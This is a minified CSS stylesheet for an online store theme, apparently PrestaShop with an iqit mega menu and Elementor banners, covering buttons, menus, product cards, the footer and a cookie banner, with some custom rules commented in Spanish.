.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #000; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.4285714286rem; padding-bottom: 1.4285714286rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Poppins', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .group-span-filestyle .btn-default { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover, .group-span-filestyle .btn-default:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus, .group-span-filestyle .btn-default:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active, .bootstrap-touchspin .group-span-filestyle .btn-touchspin :active, .group-span-filestyle .bootstrap-touchspin .btn-touchspin :active, .group-span-filestyle .btn-default :active { background: #dedede; color: #2e2e2e; } .btn-secondary:not(:disabled):not(.disabled):active { background: #333; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #f8f8f8; color: #333; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #dedede; color: #2e2e2e; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #000; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #333; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #333; color: #fff; } #wrapper .breadcrumb { font-size: 0.8571428571rem; font-style: normal; font-weight: normal; text-transform: none; color: #8f8f8f; display: none !important; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, 0.05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #000; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.7857142857rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .product-unavailable-allow-oosp { background: #17459e; color: #0dd138; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #iqitcompare-floating { background: #fff; border-top: none 1px; border-left: none 1px; border-right: none 1px; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header, #checkout-header { background: #fff; border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #fff; border-bottom: none 1px; } #header .header-nav { color: #fff; background: #1e282d; border-bottom: none 1px; padding-top: 0.2857142857rem; padding-bottom: 0.2857142857rem; font-size: 0.8571428571rem; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #e5432d; } #header .header-nav .social-links._topbar { font-size: 1.0714285714rem; } .header-top { padding-top: 1.7857142857rem; padding-bottom: 1.7857142857rem; color: #000; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #f00; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.7857142857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #1e282d; color: #fff; padding: 0.6428571429rem 0.6428571429rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.3571428571rem; padding-bottom: 0.3571428571rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .cart-products-count-btn { background: #000; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 53%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #000; border-top: none 10px #521919; border-right: none 1px #e43418; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; margin: 0 -500%; padding: 0 500%; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.8571428571rem; max-width: 14.2857142857rem; color: #fff; padding-left: 1.0714285714rem; padding-right: 1.0714285714rem; border-left: none 2px rgba(87, 87, 87, 0.57); } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -0.8571428571rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.8571428571rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } .cbp-horizontal .cbp-tab-title { font-size: 1.1428571429rem; font-style: normal; font-weight: normal; text-transform: uppercase; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.4285714286rem; max-height: 1.4285714286rem; } .cbp-horizontal > ul { text-align: center; } .cbp-horizontal > ul > li { float: none; text-align: left; } .cbp-horizontal .cbp-submenu-aindicator { display: none; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.7142857143rem; padding-right: 0.7142857143rem; } } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .container-iqitmegamenu, .iqit-megamenu-container, .cbp-hrsub-narrow, #desktop-header-container.container { position: static !important; } .iqitmegamenu-submenu-container { width: auto !important; max-width: 100% !important; padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.2857142857rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.5714285714rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.5714285714rem; padding-bottom: 0.5714285714rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.7142857143rem; max-height: 1.7142857143rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1.0714285714rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-links li a:before { display: none; } .cbp-hrmenu .cbp-links li a { padding-left: 0; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 1.0714285714rem; font-style: normal; font-weight: bold; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -0.3571428571rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0.3571428571rem; } .slick-products-carousel { margin: -0.3571428571rem; } .slick-products-carousel .slick-list { padding: 0.3571428571rem; } .slick-products-carousel .product-carousel { padding: 0.3571428571rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0.3571428571rem; } .product-miniature { border: none 1px; outline: 1px none transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1.1428571429rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.2857142857rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature:hover { outline: none 1px; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15); } .product-miniature-grid .product-functional-buttons { background: #fff; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .input-qty, .products-grid .product-miniature .input-group-add-cart .bootstrap-touchspin { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.5357142857rem 1.0714285714rem; background: rgba(0, 0, 0, 1); color: #fff; border: none 1px; } .btn-product-list:hover { background: #fff; color: #000; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.7142857143rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.7142857143rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.4285714286rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } .product-variants > .product-variants-item { display: inline-block; margin-right: 1rem; vertical-align: top; } #main #main-product-wrapper { transition: opacity 0.3s ease; } #main.-combinations-loading { position: relative; } #main.-combinations-loading #product-preloader { display: block; position: absolute; z-index: 10; top: -10px; } #main.-combinations-loading #main-product-wrapper { opacity: 0.3; } @media screen and (max-width: 768px) { .col-left-product-cover, .col-left-product-thumbs { flex: 0 0 100%; max-width: 100%; } .col-left-product-thumbs { order: 2; margin-top: 2rem; } } #wrapper { border-top: none 1px; border-bottom: none 1px; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.5714285714rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.1428571429rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1.1428571429rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #ca5058; } .iqit-accordion .title { font-style: normal; font-weight: normal; text-transform: none; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer, #checkout-footer { background: #161616; } #footer .ps-emailsubscription-block .newsletter-input-group, #checkout-footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer, #checkout-footer .social-links._footer { font-size: 1.3571428571rem; } #footer .social-links._footer a:not(:hover), #checkout-footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title, #checkout-footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #checkout-footer .block-title a:link, #footer .block-title a:visited, #checkout-footer .block-title a:visited { color: #fff; } #footer-container-first { border-top: none 1px; padding-top: 2.1428571429rem; padding-bottom: 2.1428571429rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main, #checkout-footer { border-top: none 1px; padding-top: 2.8571428571rem; padding-bottom: 1.8571428571rem; color: #fff; } #footer-container-main a, #checkout-footer a { color: #fff; } #footer-container-main a:hover, #checkout-footer a:hover { color: #f00; } #footer-copyrights { border-top: none 1px; background: #2b2b2b; padding-top: 1.0714285714rem; padding-bottom: 1.0714285714rem; } .footer-style-inline .block-title { display: none !important; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-title span::after { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f107"; margin-left: 10px; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .block-toggle._toggled .block-title span::after { content: "\f106"; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } :root{ --box-shadow-1: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2); --transition-1: .2s all; } #iqitmegamenu-horizontal{ background: #161616; } .elementor-column-gap-default .elementor-element-populated{ padding-top: 0; } .elementor-col-50 .elementor-widget-banner .elementor-iqit-banner-img { height: 500px; } .elementor-col-100 .elementor-widget-banner .elementor-iqit-banner-img { height: 400px; } .elementor-widget-banner .elementor-iqit-banner-img img { height: 100%; object-fit: cover; } .elementor-element.elementor-col-33 .elementor-widget-banner .elementor-iqit-banner-img { height: 500px; } .elementor-section.elementor-section-stretched > div{ padding: 0 15px; } .tp-simpleresponsive > ul{ width: 100%; } .elementor-column-gap-default .elementor-element-populated{ padding: 0; } .elementor-section.elementor-section-stretched > div{ padding: 0; } .elementor-widget-banner[data-element_type=banner]{ padding: 15px; } .elementor-widget[data-element_type=image-box]{ padding: 15px; } .iqitmegamenu-submenu-container a:not(.btn):not(.nav-link){ color: #000; } .iqitmegamenu-submenu-container .cbp-valinks a::before{ content: none !important; } .iqitmegamenu-submenu-container .cbp-valinks a{ padding-left: 0 !important; } .contact-form .form-fields .form-group:first-child > div > h4{ display: none; } .titulo-1 .elementor-heading-title, .titulo-2 .elementor-heading-title{ position: relative; } .titulo-1 span::after, .titulo-2 span::after{ content: ''; position: absolute; bottom: -30px; right: 50%; transform: translatex(+50%); height: 1px; display: block; background: rgba(0,0,0,.7); } .titulo-1 span::after{ width: 100px; } .lead{ line-height: 1.6em; color: #333; font-size: 16px; } strong{ font-weight: bold !important; } .lazyLoad{ filter: blur(10px); transition: 1s all; } .lazyLoad.visible{ filter: blur(0); } .lazyLoad img{ border-radius: .25rem; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .breadcumb, .breadcumb2{ padding: 0 !important; position: relative; } .breadcumb figure::after, .breadcumb2 figure::after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; } .breadcumb2 figure::after{ background: rgba(0,0,0,.2); } .breadcumb .elementor-iqit-banner-img, .breadcumb2 .elementor-iqit-banner-img{ height: auto !important; } .breadcumb .elementor-iqit-banner-content, .breadcumb2 .elementor-iqit-banner-content{ z-index: 20; } .breadcumb .elementor-iqit-banner-content h2, .breadcumb2 .elementor-iqit-banner-content h2{ font-size: 60px; color: white; } .breadcumb img, .breadcumb2 img { max-height: 200px; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { border-left: 1px solid rgba(255,255,255,.2); } .cbp-hrmenu .cbp-hrsub-inner{ border-bottom-left-radius: .25rem; border-bottom-right-radius: .25rem; border-top: 2px solid #f10; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); padding: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner .iqitmegamenu-submenu-container > .row:last-child{ margin: 0; } .cbp-hrmenu .cbp-hrsub-inner .iqitmegamenu-submenu-container > .row:last-child .col-12{ padding: 0; margin: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner{ margin: 0 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul{ width: 100%; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul li{ margin: 0; padding: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a::before{ content: ''; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a{ padding: 10px 15px; font-size: 16px; display: block; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a:hover{ background: rgba(0,0,0,.2); } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2{ padding: 0; margin-top: -30px; } #back-to-top{ height: 40px; width: 40px; border-radius: 50%; background: white; color: #2b2b2b; border-color: 2; border: 2px solid #2b2b2b; z-index: 99999; } #back-to-top:hover{ background: #f2f2f2; color: #2b2b2b; } .formularioContacto input, .formularioContacto textarea{ border-radius: .25rem; } .formularioContacto input[type="submit"]{ box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .cbp-has-submeu .iqitmegamenu-submenu-container{ padding: 0; } .cbp-has-submeu .iqitmegamenu-submenu-container > div, .cbp-has-submeu .iqitmegamenu-submenu-container > div > div{ padding: 0; margin: 0 !important; } .cbp-categories-row, .cbp-has-submeu:not(#cbp-hrmenu-tab-4) .iqitmegamenu-submenu-container .cbp-links:not(.cbp-category-tree){ margin: 0 !important; padding: 15px; } #cbp-hrmenu-tab-4 .iqitmegamenu-submenu-container{ padding: 15px; } /*General*/ .mb-30{ margin-bottom: 30px; } .mb-50{ margin-bottom: 50px; } .mb-60{ margin-bottom: 60px; } .banner-1 figure{ border-radius: .25rem; } .banner-1 img{ border-radius: .25rem; transition: var(--transition-1); } .banner-1 a:hover img{ transform: scale(1.1) rotate(2deg); } .banner-1 figure::after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background:transparent; transition: var(--transition-1); } .banner-1 a:hover figure::after{ background: rgba(0,0,0,.6); } .banner-1 .elementor-iqit-banner-subtitl{ font-size: 20px; } .banner-1 .elementor-iqit-banner-title{ font-size: 26px; } .banner-1 .elementor-button-link{ border-radius: .25rem; } .banner-1 a:hover .elementor-button-link{ background: white; color: #333333; border-color: white; } .img-rounded img{ border-radius: .25rem; } /*Politicas de cookies*/ #iqitcookielaw{ border-radius: .5rem; border: 2px solid #2b2b2b; } #iqitcookielaw a{ text-decoration: underline; } #iqitcookielaw button{ border-radius: .25rem; background: #2b2b2b; } #content-wrapper header.page-header > .page-title{ display: none !important; } #main-product-wrapper{ margin-top: 60px; } /*Back to top*/ #back-to-top:hover { background: #2b2b2b; color: #f2f2f2; } /*Menú*/ #header #desktop-header > .iqit-megamenu-container{ max-width: 100%; background: white; } #header #desktop-header > .iqit-megamenu-container #iqitmegamenu-horizontal{ background: white; } #header #desktop-header > .iqit-megamenu-container #iqitmegamenu-horizontal .cbp-horizontal > ul > li > a{ color: #111111 } .textoRotativo li{ display: none; } .textoRotativo li{ font-size: 20px; } /*Breadcrumb*/ body:not(#category) #wrapper > .breadcrumb{ display:none } body#category #wrapper .breadcrumb { min-height: 200px; background-repeat: no-repeat; background-size: cover; background-position: center center; } body#category #wrapper .breadcrumb > .container{ height: 400px; display: flex; z-index: 5; position: relative; } body#category #wrapper .breadcrumb a, body#category #wrapper .breadcrumb li::after, body#category #wrapper .breadcrumb span{ font-size: 20px; color: white; } body#category #wrapper .breadcrumb{ position: relative; } body#category #wrapper .breadcrumb::after{ content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,.4); z-index: 1; } /*Productos*/ .slick-arrow{ border-radius: .25rem; } .product-miniature-default li.product-flag{ border-radius: 0.25rem; font-size: 12px; padding: 5px; background: #e5432d; color: #fff; font-weight: bold; float:left!important; margin-top: 0; margin-right: 2px!important; } li.product-flag.new { background: #000000; } 